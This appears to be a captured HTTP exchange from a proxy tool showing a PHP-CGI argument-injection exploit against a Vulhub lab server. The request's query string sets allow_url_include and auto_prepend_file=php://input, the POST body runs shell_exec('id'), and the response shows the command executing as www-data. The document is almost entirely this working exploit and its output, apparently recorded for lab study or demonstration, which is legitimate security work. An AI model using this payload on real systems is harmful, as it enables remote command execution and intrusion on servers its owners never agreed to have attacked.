 Request
Raw Params Headers Hex XML
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 192.168.162.128:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Length: 31
<?php echo shell_exec("id"); ?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 30 Sep 2018 15:39:36 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 272
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at php://input:1) in <b>/var/www/html/index.php</b> on line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>